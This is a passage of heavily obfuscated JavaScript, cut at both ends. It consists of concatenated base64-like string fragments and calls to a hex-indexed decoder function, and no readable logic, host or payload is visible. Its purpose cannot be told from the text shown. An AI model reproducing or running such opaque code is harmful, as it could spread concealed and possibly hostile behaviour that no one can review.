cGRIU2'+_0x6116245u(0x221)+'OY0ltb2EnLCdXNHRjUG1vQlc1bVQnLCdx'+_0x6116245u(0x1b7)+'CdnYWFaZFNrVScsJ21YelRXNWphJywnd0'+'tKZFNLOXQnLCdXUm01bk01ZicsJ1c3U0R'+_0x6116245u(0x1d0)+'ZzhrMlc3YScsJ2w4b3h0ZUZkU2EnLCdjU'+'29menZOZEphJywnbFNrTldQN2NKQ284Jy'+'wndEhsY0tHREgnLCdzU2sxV1IzZFJTazM'+'nLCdXT3RkTk5kZEh1SycsJ0N0cGNLZGZk'+'JywnV1BWY0xhbnhFYScsJ1c1VzFxTkpkU'+_0x6116245u(0x1ad)+_0x6116245u(0x218)+'Ta1dXUG0nLCdwQ282VzRLS1dPdScsJ3c4'+'a0lXT0ZkTkNrNycsJ2xiYWhwOGtqJywnV'+'09KY1Y4a2RpU29JJywnVzR0ZFNlZGNOQ2'+'9KJywnV09KY1NxTGV5VycsJ3R0bGRNdUJ'+_0x6116245u(0x1c8)+_0x6116245u(0x266)+'2ZXNnEnLCdDSHBkSmcvZEdxJywnV1BmTW'+'gzTmRWRycsJ1c1NHFXUDFWdGEnLCdXN2V'+'OcjFWZEdxJywnczBSZEx4ZjgnLCdBeGUw'+'ZnhXJywnV1JIbUQ4a0RXUkcnLCdoOG82V'+'zV1SFdROCcsJ2RDa3RXTzRhVzVTJywnV1'+'FySFc2Q1hpcScsJ1dQTEV6U2tvV1JTJyw'+'nVzZtTmc4a2tXUjgnLCdXUERjbjA3ZFRx'+'JywnRG1rRFdRYTZXNWEnLCdXNUZjTUNvc'+'Fc0OFgnLCdFQ2tQV1FDTlc0dScsJ3E4bz'+'V4bW9vV1FL')+('JywnZjhrQmQ4a0hXT2UnLCdXNTNjT1duc'+'WdXJywndHUvZEtNYkcnLCdqYWZvalNvNy'+'csJ1dQOVV4bWtEcFcnLCdBeHFkRFNrT2N'+'3RmNVYScsJ2NkOEZ4U2tuJywnVzRaY0lD'+_0x6116245u(0x28a)+'TdjR21rNGlTb1cnLCdXUEpkTG1rV1dQQm'+'NURycsJ0Y4b0ZGbWsvZlcnLCdXT2p2a0N'+_0x6116245u(0x245)+'YktXJywnVzU3Y1JkRFNwVycsJ1dQdGRNM'+'ERqa1cnLCdXUVhmQThrRW5XJywnV1JUR0'+_0x6116245u(0x17e)+'FcjFCZFFxJywna1Nrb0NlaGNPRycsJ1c1'+'L2RVWXVTaGEnLCdpU29wVzRCY1F3VycsJ'+'0Zta1JXT3hkSThrQycsJ2Nta1FCQ2tMVz'+'RlJywnV092a3RTa1hjcScsJ2dMRmNPV0Z'+_0x6116245u(0x27d)+'Q29aV1FlJywnV09aZEg4a2ZXUWhjVlcnL'+'CdBbWt2VzdGZFVTa1cnLCdXNDNjS1NrZ2'+_0x6116245u(0x1d6)+'RaE5kUnQwJywnV1FMb3VTa1dqVycsJ1dR'+_0x6116245u(0x206)+'WJkZDhraVdQTycsJ1c0eWlvOGtyV08wJy'+'wndzhvaERtbzdXUHEnLCdXNFJjVWE5Um9'+'HJywnV1IzZElLZjlvVycsJ1dRNFhzTWoz'+'dWVyakRlN2NQOGtoJywndkNrc1dQL2RPQ'+'2tTJywnbm1rUmRtb2NXUk8nLCdnU2tVZz'+'hvR1dRQycsJ2pDa3RXTzNjUENvdycsJ2l'+'Ta29XUFJjT1NvOScsJ2FzcnNhQ29yJywn'+'ZG1remJhJywnV1IvZFZDa25XUlJjVlcnL'+_0x6116245u(0x1b6)+'EnLCdsOGts')+(_0x6116245u(0x24d)+'zdTdFdQcjF3RycsJ1c0Q0xnbWtRV1E4Jy'+'wnZkNrVXdta3RXNGEnLCdBR2xjT0hIZSc'+'sJ3RIdGRHTFJkSnEnLCdXNXJDZGQ4cCcs'+'J25ta250U2t2VzVhJywnVzQ4eWFta0pXT'+'zgnLCdDYXBjTkpQbCcsJ21icGNJQ29SbF'+'cnLCdkbWtvYkNvdldSZScsJ2gzZGNNYS9'+'kT3EnLCdxbW9qeDhrUFc0ZScsJ0U4a0VX'+'UVJkSm1rcScsJ1c1WDVCOGs4dUcnLCdXU'+_0x6116245u(0x1fc)+'drU2svbW1valdSbScsJ1dPNHppZ0gvJyw'+'nVzRCY1NaSE9iYScsJ2VhUDZXNzFUJywn'+_0x6116245u(0x26b)+'FNrR3NtazZXNFcnLCdkZGVmQThrcycsJ2'+'9Db0lXNkpjU2hpJywnV1BwY0hkQmNLYXU'+'nLCdXUWZCQ21rYWdXJywnV1JKY05JbGNH'+'Wk8nLCdXUkpkUmRLQVdRZScsJ1c0NFZXU'+_0x6116245u(0x262)+'RkSXEnLCdXNE5jVFNvUmdTa2cnLCdXNlZ'+_0x6116245u(0x164)+_0x6116245u(0x209)+_0x6116245u(0x1f3)+'VoeWNXNy9kSThrb1c1cScsJ1dPcGNTWi9'+_0x6116245u(0x19c)+'VzdxeG1XJywnaDhrL3dOcGNQVycsJ3owe'+_0x6116245u(0x2a8)+_0x6116245u(0x27e)+'XUTdkVXJHNldPQycsJ1c0OGpoU2tqV1F1'+'JywnV1J6YmxDa1ZXNzQnLCdjbWt4QTNsY'+_0x6116245u(0x190)+'VWZE1hJywn')+('VzVDdXV1M2RWVycsJ2FDa2R1ZUpjT0cnL'+'CdEWEZkTUxaZE5hJywnVzRGY1FaelRnYS'+'csJ0VkN2NOSVQvJywnRm1vZ0Vta2RiVyc'+'sJ2RDa1Z6MGRjSEcnLCdXTzFyc0NrMXBh'+'JywnV1EzZE9JeVNXT0MnLCdXUVBzYVNrM'+'Vc0cScsJ1c3U1lkQ2tIV1EwJywnV1BHWW'+'IxOTUnLCdXUnRkTU1qMXBxJywnZDhveUI'+_0x6116245u(0x13c)+_0x6116245u(0x29a)+'FJXNFhrYScsJ1dSL2RTdWF1Z0tkZFRDa1'+'hmdFcnLCdkaGhjT0haZE9XJywnZ0NrRXo'+'xRmNJYScsJ2ptb2p1S3hkUXEnLCdXNWpt'+_0x6116245u(0x23d)+_0x6116245u(0x197)+_0x6116245u(0x26a)+'zY09Db0RmRycsJ1dQL2NIZDllQWEnLCd2'+'Q29qdVNvb1dPOCcsJ1c2N2NMbW9VbG1rQ'+'ycsJ2xDa3Z6TGRjSEcnLCdDTk5kUG1vVV'+_0x6116245u(0x2bb)+'nLCd5MnRkS1NvdVdPYScsJ1c2SG5kU2to'+'V09TJywnV1A5bVc1R3RnRycsJ2xlQ2pCb'+'W9pJywnRmZSZEhOSGEnLCd2bW9FeENrdW'+'1HJywnVzdaY0xDb3dXNHVwJywndThvV0V'+_0x6116245u(0x1af)+'a3NXUlJkSkNrMicsJ284b2ZXN1dCV09tJ'+'ywnVzZWZFViS1VqYScsJ0ZJWmNMcWJIJy'+'wnVzY0d1dSdjB3RycsJ1dQM2RIczB2V1J'+_0x6116245u(0x281)+'SnEnLCdXNlpjVm1vVmxTa0InLCd1dEZkT'+_0x6116245u(0x20e)+'RPQ29xV1FP')+('JywnelNvVnlta2VmcScsJ1dPN2NOWHRjS'+_0x6116245u(0x223)+_0x6116245u(0x25d)+'vU2syJywnaDhrcGVTb2NXT3knLCdXNHJw'+_0x6116245u(0x135)+'1JXVFpncScsJ2I4b1pxS0pkTXEnLCdXT1'+'hPVzQ0aW1xJywnaFNvaVc0TmNNM1MnLCd'+'XUG5ScG1rRVc1MCcsJ1c1VHZlOGtvV1Iw'+'JywnamNMc2RTb2gnLCdXUmp2Q0NrRW9XJ'+_0x6116245u(0x2a2)+_0x6116245u(0x260)+'xRWtXJywnVzV0ZFAwZGRRczgnLCdvbW9V'+'VzVHSVdPOCcsJ3lyUmRNZTNkT2EnLCdlR'+'1Q4VzV2YicsJ1dQck9qOGtNVzVPJywnVz'+'QzY0ltb0lXNDgnLCdXNURQZHFxbicsJ3B'+_0x6116245u(0x1db)+'J1dRcGRPTmYzbGEnLCd2Sy9kTHYxLycsJ'+'1c1eGRWZlJkTUcwJywndW1vcHhTazFuRy'+'csJ1c2YVVqU2taV1F5JywnamU4V0NTb1M'+'nLCdXUERuVzcwN2thJywnRWhwZFBmRHUn'+'LCdXNXp3elNrSnJxJywnVzZyRmR0dVQnL'+'CdXUjV1Q21rTmNhJywnVzRaZFJxMGpvRy'+'csJ3FZaGRPMVpkT2EnLCd3eFJkS0NvRVd'+'RcScsJ1c1am5XNjNkTThvYScsJ1c3Zllu'+'ZDhoJywnQUNvNHJDa2VXNzQnLCdoMzNjV'+'GJSZE1HJywnVzVsZE1ZSzFpRycsJ3dYaG'+'NHY0RjJywnRGhoZFR2ZmMnLCdzU2t4V1J'+'Xelc3aScsJ1dPdldXN2E1cHEnLCdzbWtm'+_0x6116245u(0x22d)+_0x6116245u(0x165)+'dXNnlrYm1r')+('d1dRVycsJ0FmeGRLTnJjJywnV1J2K1c2S'+_0x6116245u(0x1f1)+_0x6116245u(0x275)+'nV092Vlc2Q1VwVycsJ1c0S29BTGxkUVcn'+'LCd6MXBkT3ZmcCcsJ3lTbzFGOGtKYnEnL'+'CdsdHJzZkNvSScsJ1c0clNuU2tJV1JhJy'+'wnV1BkY09IYnV3RycsJ25hU3BkU2twJyw'+'nVzRSY0dKSEdvYScsJ2JDa3RCU2syVzVP'+'JywnV1JpVWcxNUQnLCdXN25Ea2R5MCcsJ'+'1dSYmxrbWtTVzVTJywnaHhHVkVtb0cnLC'+'dBbW9heDhvb1dQVycsJ0Y4b0dzbWthVzZ'+_0x6116245u(0x29e)+'Y09iRE53VycsJ2lTb3Z4TEJkR2EnLCd3c'+_0x6116245u(0x187)+'JTb3pXNkNaJywnZDhvY1c2QmNJTVcnLCd'+'lOGtvYjhvOFdPeScsJ1c1elhwczB6Jywn'+_0x6116245u(0x255)+'ycsJ1dSRmRUaG5PbEcnLCdXUFJkSUNvOX'+'VDb2t6OGtpV09tOUVtb2FXT08nLCdXUDN'+_0x6116245u(0x1d5)+'eWh1cWplSycsJ1dQUmRQSU90V1FpJywna'+'DhrRFdRaGNHOG9WJywnbEdmVmc4b3onLC'+'d5bW9IQkNrTGdHJywnV08vY0h0ZGNTdHk'+_0x6116245u(0x20d)+'TzQnLCdtdjBldENvbCcsJ2ZDa1hBOGt6V'+'zZhJywnQ21rOVdSR1RXNjgnLCdXNlZjVD'+'hvUGpTazMnLCdFbW9sQjhraG1hJywnbXR'+_0x6116245u(0x1d1)+'UU5kS3NPM1dSTycsJ1c3M2RHTmhkTmNhJ'+'ywnVzdOY1NhTFZiYScsJ1c2djFXNWxkUV'+'NvRScsJ1c3')+('bUJXTzlScnEnLCdXUnBkT3ViUGxHJywnd'+'DBGZEt2NUMnLCdEQ2t3V1BGZFBta0snLC'+_0x6116245u(0x174)+_0x6116245u(0x22a)+_0x6116245u(0x148)+'XhkVVNrNycsJ3pMbGRKQ292V1JXJywndU'+'szZEo4bytXUUcnLCdEWVpjT2NINScsJ2h'+'Tb0NXNFZjU2hhJywnbjhvaVc2T3VXUHEn'+'LCdrZnlQdzhvUCcsJ1c0dGRKaHhkUElDJ'+'ywnZ3NPYnNDa2wnLCdXT0dOV1FMU0FNbm'+'EnLCdmM1NydW1vUycsJ1c0YlduQ2thV1J'+'tJywnV09GZEwxeldsRycsJ1c1VmNTTDVw'+_0x6116245u(0x2bf)+'lc2WmNOTG0nLCdpU29xc0xOZE9XJywnV1'+_0x6116245u(0x242)+'mQVc0aGRHOG9uJywnV085eVc2MEJrRycs'+_0x6116245u(0x189)+_0x6116245u(0x16e)+_0x6116245u(0x1ce)+'LRnJnRmRHcScsJ2lzSC9kU29YJywnZG1v'+'aVc2L2NJZ0snLCdXNmFQZW1rZFdPZScsJ'+'1dRWmRSQ2tqV1BKY05HJywndFNrM1dRQ3'+_0x6116245u(0x1bb)+'LNCcsJ1dPZlZnWUpjVUhya2RDbzBXNHkr'+'JywnRHRaZFFlZGRLVycsJ1c3U1ZqbWtwV'+_0x6116245u(0x183)+_0x6116245u(0x1ca)+'reThvL1dSaScsJ3BjbWVlbWs0JywnV09a'+'Y0dta2JtU292JywnZGdPUnJDb04nLCdkO'+'GtPRWdaY1VhJywnVzdSY0xYZnBjcScsJ1'+'dQTmNMQ2ts')+('ZENrb2o4a3MnLCdXUEpjVUhwY1BkUycsJ'+_0x6116245u(0x163)+'QnLCdXUHpScW1rU1dSRycsJ2hZZWdFU2t'+_0x6116245u(0x1b9)+'R21vVldPdScsJ0VTb0FGU29rV09TJywnV'+'09WY1JzM2NWWkcnLCdXNTdkVnRTcGZHJy'+'wnVzduS1c0VmRIOG9yJywnV1Bydmpta2t'+'XNWknLCd4MGRkTm1vNVdRQycsJ1c3TmRN'+'cnV3bWEnLCdEYjNkVTF0ZEtXJywnZnZXa'+'kFDb2EnLCd2bW8xRkNrSGtHJywnVzRsY0'+'pZSGpnRycsJ2VZQmNNU29LbEcnLCdzVzN'+_0x6116245u(0x2c1)+'Y05zMTEnLCdwbWsrdDEvY1VXJywnbWh1M'+_0x6116245u(0x235)+'U5JywnQzhraFdRdGRPbWtCJywnVzVsZFZ'+'Tb0d1U2tmeENvZFdRQ25kbWs4eFcnLCdh'+'WWZEJywneXZCZE9Tb0pXT0cnLCdXT0pkV'+_0x6116245u(0x289)+'VXNXBjS2U0JywnV1FUanQ4a2FsYScsJ3N'+'tb2d4Q2tOVzc0JywnZENvc1c3L2NTbW9u'+'VzUwMVc0S2JXUURIV091JywnVzRWY0tTa'+'ytnOGtaJywnelNvbHhTa0xiVycsJ1dSRm'+'RIU2tWV1JKY0hhJywnV09SY0tacGNSc3k'+'nLCd6Q29VYlNveFc3ZScsJ2RjZm1uQ29F'+'JywnVzRYWGFYbVMnLCdobWs5cXdwY1JhJ'+'ywnV1FxTmlMekcnLCdCWi9jU3RmNicsJ0'+_0x6116245u(0x2ad)+'wY0xKYjZ4cScsJ1dRaGRUdlA2aEcnLCdX'+'Um42Q21rQldRcScsJ1dQSmNRQ2tCaVNvM'+_0x6116245u(0x17c)+'RvYScsJ1dR')+(_0x6116245u(0x1b4)+'CdFYmhkTTJoZEdXJywnVzRaY0xta2loU2'+'tLJywnVzVaY0laMW1pYScsJ2U4a1NXUU5'+'jVDhvaScsJ1dQVmNJSmJYRGEnLCdXUVZj'+'T1NraGZDb0snLCdkaGVPRlNvaycsJ0NDb'+_0x6116245u(0x2b5)+_0x6116245u(0x1e4)+_0x6116245u(0x212)+_0x6116245u(0x172)+_0x6116245u(0x1a1)+'FydGRUMjdkUlcnLCd5WUJkTHZkZE9HJyw'+'ndkhkZEd1M2RHcScsJ2laVmNLU29abVcn'+'LCdXNDFRY3Q0UicsJ0ZTa0NXT1pkS1NrM'+'ycsJ1c0alp3U2ttQ0cnLCdiZ0dtQm1rSS'+'csJ0RIeGRRM2hkUlcnLCd3MnRkTm1vTld'+'QSycsJ1c0SHFXNzNkUFNvWScsJ2Ztb2RX'+'NTQ3V1IwJywnV1FwY1NKL2NKRzQnLCdXN'+'XhkVHM4b21XJywnVzdKY1Rta2trOGtRJy'+'wncjhvYkVta1VXNEMnLCdvOG9CVzRwY05'+'1SycsJ1dQYXFhdjVGJywnalhpbmc4azEn'+'LCdmRzVYVzY1TScsJ1c2V1hGU2t6JywnV'+'1FiMHFtazNnRycsJ1c0ZStFZS9kSXEnLC'+'d3MkJkS0NvTVdRUycsJ0VNbUpoMFcnLCd'+'DSWRjTEc5MicsJ3BTa2txS1JjR1cnLCdX'+'NFRmVzYvZFE4by8nLCdXNTNjR0NrZmpDa'+_0x6116245u(0x169)+'wnVzd2eXRtazNCcScsJ3RobGRPSzFUJyw'+'nV1BSY1FaanR5YScsJ3htb0Z4OGtwZWEn'+'LCdnQ2t5aThva1dQNCcsJ1dReGRNbWtlV'+'1B0Y1BxJywnV1E4V3NnZjZlaFRHd3h4Y0'+'1hJywnV1Jk')+('ZEtJT1ZXUUMnLCd3SnBkUTJoZEtxJywnR'+'G1rcldQR2hXNXEnLCdXNVNqV09MM3lXJy'+'wnVzdxM1dRWDBEVycsJ3JLUmRTU29nV1F'+'lJywnZWNsY0s4b3FjRycsJ244b0N3d2Rk'+_0x6116245u(0x15c)+_0x6116245u(0x2b3)+_0x6116245u(0x25f)+'6dycsJ0ZkaGRJM1JkVmEnLCdXN1pjVm1r'+'RWhta2onLCdnU29EdXhWZFNxJywnV1JwZ'+'E1zOEJXUlcnLCdxU2tLV1FLTlc3SycsJ1'+'c1M2NIOG8zZzhrYScsJ2ZTa0tXUE5jT1N'+'vTCcsJ2NiWmNLQ292ZXEnLCdXTzdjTHJy'+_0x6116245u(0x1d4)+_0x6116245u(0x291)+'1rZ1dRRmNMVycsJ2Y4a1ZyZmxjVXEnLCd'+'nU292emUzZE1xJywnVzRwZEwyRmNNU294'+_0x6116245u(0x175)+'1NvTCcsJ1c0WDlkY21BJywncVNrdFdPMH'+_0x6116245u(0x1d3)+'NY3RlUCcsJ1c3THhtOGt3V1FtJywneXN0'+'ZE0zSmRTYScsJ2R2Q1B2bW81JywnV085N'+'1c0NHdkcScsJ0Ftb0VxbWtuVzR1Jywna2'+'NIc1c2WCsnLCdXN1pkTTFSZEhxYScsJ1c'+'2M2NRckh2ZGEnLCdjOG9jVzZsY1FNdScs'+'J1c3bGROM1pjVlNvVCcsJ1dPUmROQ2tjV'+'1B0Y0dXJywndDJ0ZEtMYlQnLCduSVdTbU'+'NrTycsJ1c1SmNJbWs2Ym1rVicsJ3pjTmN'+'LZEg1JywnZVl1d25TazknLCdXUnBjVUNr'+'S2dDbzInLCdEMkpkVmZILycsJ2hDazBDT'+'GxjTlcnLCdtWW1rbThrUScsJ1c3OUVXNU'+_0x6116245u(0x2c0))+(_0x6116245u(0x13f)+'1dQZmJEOGttV09XJywnVzRIUnBta3ZXT1'+'MnLCdXUE5kVXhEamlhJywnVzZlWGxDa2M'+'nLCd4OG9NRm1rMWZhJywnbXNGY09Db2Rq'+_0x6116245u(0x146)+'2tyV08wJywnVzZaZEpLeGROdDAnLCdnQ2'+_0x6116245u(0x2a7)+'jU2svV1FaY1Jtb04nLCdrQ2t1Q0cnLCdX'+'UHptRDhrOVdRcScsJ1c1Q1VyZ1ZkSWEnL'+'CdmTnVCQUNvbCcsJ1c0QmNWbW90VzQwUC'+'csJ3Rtb2tCOGtCblcnLCdXT0RqZENrNVc'+'3RycsJ1c2OVVubWtkV1FhJywnVzdsY0xt'+'b3BXNVdiJywnV1BiaHZta3VrYScsJ1c0N'+'2NNbW9ZVzROZEwxTmNSOG9zeFNvTFc1NV'+_0x6116245u(0x194)+'kVycsJ1dSUE9mU2s0VzdPJywnbnF6L2U4'+'b2onLCdXNVpjTm1vWm44a3onLCd4Q2tNV'+_0x6116245u(0x14f)+'c2dnhkOGtCV1FtJywndDhvNkVta0tlcSc'+'sJ3NaVmRHMXRkTlcnLCdXN0x3VzVkZEk4'+_0x6116245u(0x1f8)+'mYrbGEnLCd5aFZkUG1vOFdSRycsJ1dSSG'+'xqTUZkVmEnLCdjYlJjUG1veG5xJywnV1B'+_0x6116245u(0x283)+'NVRkVzZoZFE4b0snLCdXNnBjVG1rYmlta'+'1gnLCdXUmptVzdhemhhJywneVNvZnVtb1'+'pXT0cnLCdXNEJjSm1vdVc2aSsnLCdXTzV'+'leW1rZWNxJywnV092ZHhTa1FXUTAnLCds'+'cXBjSzhvUGdXJywnV1FsZFBaT0ZXUUcnL'+_0x6116245u(0x264)+_0x6116245u(0x277))+('VkwvZFBhJywnQUx4ZE93TFAnLCdmbWtWV'+'1B0Y0ptbzcnLCdxQ2tJV1IwVFc3QycsJ1'+'c1TFRpdDBsJywnVzYxYVc1L2RHbW9tJyw'+'nY3ZCY09KUmRPcScsJ1dPZGNPWW5XcmEn'+'LCdXUHBkSnFhZ1dQOCcsJ1dQR0VoZnpPJ'+'ywnVzR6d1c1cGRTbW9RJywnVzVoZEtNbG'+_0x6116245u(0x1a6)+_0x6116245u(0x265)+_0x6116245u(0x1a5)+'2dta2dzU2tuVzZXJywnbWh5Unc4b3gnLC'+'dXNHJEa2N5NicsJ2hjT1RiU2s4Jywnem1'+'rTldQUmRVU2tXJywnVzVhZ3N4TmRWVycs'+'J2tta0h5Q2tVVzZpJywnV1F6R2ZlaGRMV'+_0x6116245u(0x145)+'1uRycsJ1dPajdCbWtBZnEnLCdnQ2tvQUt'+'WY1NXJywnV1A5V2gzVmRHYScsJ3g4b21G'+'bWsvY2EnLCdXNU9KQUxaZEphJywnV1FyM'+'2JTa3FXN2knLCduY3lPZkNrMicsJ1dQOF'+'huM3ZZJywnVzZPbFdSMU95YScsJ2t2aVl'+'yU28zJywnVzZ0Y1A4b1ZvQ2tGJywnVzZ0'+'ZEtNVmNQOG9tJywnV1JIbVc1dTVoRycsJ'+_0x6116245u(0x2a6)+'tlJywnc0NreFdPTmRLbWtwJywnV1BqUlc'+'2VzVjVycsJ1dSUDdDU2tuV1JpJywnblNr'+_0x6116245u(0x176)+'jhvcHoweGRVYScsJ1c2SEJXNy9kUG1vUC'+_0x6116245u(0x21e)+_0x6116245u(0x219)+_0x6116245u(0x149)+'FdRRmNPQ29qJywnV1JTanBMUDcnLCdXNT'+'dkUXRhemtX')+('JywnV1BWZEgzclhwcScsJ2Naak1XNm5hJ'+'ywnVzYwMldSenpCYScsJ0ZTa2RXUUpkVj'+'hrcCcsJ2RTa3JtbW9IV1FhJywnRFNvZno'+'4a1NrcScsJ1dQcGNHWTlydFcnLCdXNmFs'+'V1JydndXJywncHRqalc3am8nLCdXUmZwV'+_0x6116245u(0x282)+'RHTUJkT0hpJywnV09mRWo4a09XNFMnLCd'+'sZEZjTENvL2xXJywnVzZkY1Rtb3JXNGFt'+'JywnVzZKZFVKV2xiYScsJ1dSclRyQ2t4V'+_0x6116245u(0x1e6)+'Rnc0cnLCdibWtBZENveFdSeScsJ1c1dlZ'+'rbWtVV1FXJywnV1BKZFByNEFXUG0nLCdX'+'UmRkVHZIMmxxJywnVzROY0ltb0hwOGt6J'+_0x6116245u(0x261)+_0x6116245u(0x204)+'jTkcnLCdXUWYwbDhrc1c1SycsJ1c0ek9o'+'bWt5V1FLJywnVzZpV2lDa2knLCdzM0JkT'+'lNvL1dPNCcsJ1dPSDhXN2FHbWEnLCdrWF'+'ZjTG1vUXBxJywnVzdaZFNlaGNPbW81Jyw'+'nVzVSY0xTb1hhU2t6JywnVzU3Y1BYSG9v'+'VycsJ1c3dGNOOG9tVzdTbScsJ2J4YkxXN'+'VNRJywnY1Nvdlc0bGNSSzQnLCd6OG82cz'+'hvSFdRbScsJ1dPVDlrQ2tXVzdpJywnVzY'+_0x6116245u(0x20c)+'bGNJc1hEJywnQ21rRldPTmRKU2tFJywnV'+'1JaY1FjNVh6YScsJ2V2eGNNc0JkTFcnLC'+'dXNWRkUk1CY0lTb1UnLCdXNlRaZUNrd1d'+_0x6116245u(0x1e7)+'OGtrJywnV1FqM2M4a3lXN0snLCdXT3JpV'+'zZTM2lxJywnZDBTQkFtb20nLCdqbWtSQk'+'5wY1JHJywn')+('V1BGZFBDa29XUE5jUnEnLCdFZ0JkUENvN'+_0x6116245u(0x2a5)+'UnLCd0Q29GQ21rNWFxJywnV1BsZE44a2l'+'XT2RjR1cnLCd2WXRjS1lDJywnV1Iwcm9m'+'REknLCdXNFZkVWVKZElxcScsJ0JTa1ZXU'+'jRhVzcwJywnV1JmUXNta3FXUWUnLCdXUW'+'JRb0toZEdhJywnVzdKY0tDa2JjbWtqJyw'+'nVzVkY0g4b1VXN0dNJywnVzYvY0lIWERh'+'cScsJ1dQUGt0OGtJZ3EnLCdXUlZkUXFTe'+'FdScScsJ1dRL2NVc2RjSzFXT0M4a0JXUm'+'5xakdKY0hhJywnRW1vZHY4by9XUmknLCd'+'lSnoyVzRIUycsJ1c2S2hXUWpmeVcnLCdX'+'N2xkR2hKZE9iUycsJ25MdUdzQ29vJywnV'+'096OWtTa3NXN0MnLCd4U2twV1JGZFFTa0'+_0x6116245u(0x19b)+_0x6116245u(0x1ab)+'ai8nLCdXNkRlZVNrMFdPYScsJ1c2RmNSQ'+'29VVzdTbScsJ1dSYmZ6bWt5b0cnLCdXNU'+'5kR3Y3Y1Ntb2QnLCdXNHZzZENreVdRdSc'+_0x6116245u(0x2af)+_0x6116245u(0x26c)+_0x6116245u(0x2bd)+'xjU3R2c0RxJywnbnNmL3A4bzknLCdXNFp'+'jVFNvYVc2YWcnLCdXNEhBbFNrUFdPMCcs'+'J3N4eWRidUsnLCdXUHJJam1rWFc0cScsJ'+'1c2cWlsbWtjV1FxJywnV1FwY1ZXSmNTc0'+'snLCdXUnVZcHEnLCdXN2kwRXdGZEhhJyw'+_0x6116245u(0x1d8)+'RycsJ1c3UmNLbWtrYzhrWScsJ0QzUmRQM'+'lRZJywndUNrTVdRbVpXN20nLCdXNmpXdk'+_0x6116245u(0x1c1))+('VzduZG1IMEwnLCdXUjUxckNrOWRHJywnV'+'zdEN1c0cGRWQ29RJywnVzdpMGFta3JXUW'+'UnLCdXNnBjTUNvMGE4a3AnLCdXUXZtYVN'+_0x6116245u(0x240)+'ZFRhbTVXT1MnLCdmdEhGcENvNicsJ1c0N'+'WtrWGlmJywnVzdqQ2dxaVInLCdXUkdoZU'+_0x6116245u(0x17d)+_0x6116245u(0x1c4)+_0x6116245u(0x298)+_0x6116245u(0x26d)+_0x6116245u(0x215)+_0x6116245u(0x199)+'VScsJ0E4b3lzU2trVzZhJywnV1FqbmExS'+_0x6116245u(0x2ab)+_0x6116245u(0x226)+_0x6116245u(0x239)+'YScsJ3hJL2RSZUZkVXEnLCdkc0tUcFNrU'+'ScsJ1dRM2NVSWZTeGEnLCd1Q29QRjhrNG'+'RxJywnV1I3Y1FaWGZCVycsJ1c1R2tXUG5'+'MenEnLCdXUWo0b3Z0ZE1XJywnVzVkY1Q4'+_0x6116245u(0x1dc)+'2pXT212VzVpJywnV1BWZFZNakRocScsJ2'+'dYUmNWbW9rcGEnLCdjOG83VzdoY1JMUyc'+'sJ0NDa1FXTzRUVzdhJywneE1CZE0xalUn'+'LCd0R3BkSk1oZE9hJywnRm1rMFdQUmRQb'+_0x6116245u(0x251)+'hWZFJHJywndW1rbldRT1dXNEMnLCdCdnB'+'kTDJueicsJ2ltb1JCS3hkU2EnLCdXUTdj'+'TkhOY1ZZNCcsJ1dQVFZ4OGt1Z1cnLCdEZ'+_0x6116245u(0x26f)+_0x6116245u(0x1eb))+(_0x6116245u(0x156)+'XJIdHpHJywnajJ5UXNDb0UnLCdXNTNkVE'+'hXTW9hJywnbWRUUlc2blQnLCdXNHFuQXV'+'KZFFhJywnRjhvSm8xZGNOYScsJ244a0Zq'+'bW9vV095JywnQW1vN0Ftb3JXUGEnLCdXN'+'lJkSDJwZE1YRycsJ2htby9XNE5jSXhxJy'+_0x6116245u(0x1cd)+'nLCdXNEM5a0NreFdQOCcsJ1dPZGRLTmJQ'+'b0cnLCdDTnRkUnViOScsJ0VLTmRUU29vV'+'08wJywnV1FkZFBOelNvRycsJ1dROTZGbW'+'s4V1A0JywnVzZSZFAwUmRKclMnLCdXUlQ'+'0bnZWZEtXJywnVzZpQldSZkR4RycsJ3Q4'+'bzhxU2tDbVcnLCdESS9kSmZwZEhXJywnV'+'1BkY0hYOVNFcScsJ1c1M2NMU2tSZG1reS'+'csJ1dQVmRUZXJrZHEnLCdXNFZjUVNrMmR'+'tazknLCdtcmozVzVqbCcsJ1dQWFhld1Jk'+'U0cnLCdXNXRkSTBoY1VtbzInLCdXN2xkS'+_0x6116245u(0x1b3)+'FDbzFXNEpjTUs0JywnRjhvNnRDb2lXT2E'+'nLCdXNEJjTjhvR1c0QzknLCdXTzNkUVdp'+'WVdPbScsJ3hhQmNTdGJKJywnV1JkZE84a'+'3hXUFZjT1cnLCdhTE9Yd1NvUycsJ3hTbz'+'Z5U2tLZ1cnLCdpU29DVzVxUldSSycsJ1d'+_0x6116245u(0x1cf)+'LCdXNTNkUXgvY09Db2onLCdqWHBjTDhvU'+'mxHJywnV1I1QXBOeGRVVycsJ1c0VFdpcU'+_0x6116245u(0x138)+'nLCdwU2tQck54Y0dXJywnVzdMTlc0aGRW'+'Q29DJywnaEdIVVc0YlonLCdFbW8rekNre'+'Vc1UycsJ1dQS1JlZWpJJywnVzUzY0xTb1'+_0x6116245u(0x14e))+('VzZ2OGFxQzMnLCdXNTh4bW1rSFdRUycsJ'+'1c1SmRQMktzb0dGY1ZnUmRRcURoV080Jy'+'wnZHhxWnJTb1UnLCdXNnZEdUNrWHVXJyw'+'ncEliTVc3ZksnLCdodFNraW1rNycsJ1dP'+_0x6116245u(0x1aa)+'2NKbWtnYThvNycsJ3JZSmNHSTk4JywnVz'+'VSY1Fta3piOGs1JywnRmIvZEdMeGRNVyc'+'sJ2g4b1VXNWFqV1JTJywnZFNrOVdPeGNI'+'U29SJywnc1NvR0Vta3VXNGknLCdXNDVLa'+_0x6116245u(0x26e)+_0x6116245u(0x220)+_0x6116245u(0x1b2)+'SXhkZEdHJywnV1B5NWEzejcnLCdvOG9VV'+'zZWY1YwVycsJ2VZQmNMbW9saGEnLCdhYk'+'pjSW1vM29HJywnbm1rOVdRL2NHU29sJyw'+'nRWh1NmJlOCcsJ1c1cGRWTnBkVUowJywn'+'djhvcEY4a05rVycsJ2xDa2xyZUZjR3EnL'+'CdXNi9kSHJ5bG5HJywnV1BqL3Nta1BXUE'+'8nLCd4eFZkRzhvRFdRNCcsJ3U4a3VXUXR'+'kVThrUycsJ1c1YmNEQ2tsdkcnLCd0OGtU'+'V1JPOVc3UycsJ3Y4a0tXTy9kUUNrNScsJ'+'2FTa1REdWhjT2EnLCdXUkpkUENrbFdPbG'+'NPVycsJ1c1ZWJ0eEJkR3EnLCdXNXVGenZ'+_0x6116245u(0x19a)+'Y01KUmNRczgnLCdvZENCd1NreicsJ1c3T'+'2ZCZjdkSlcnLCdubW9zVzRkY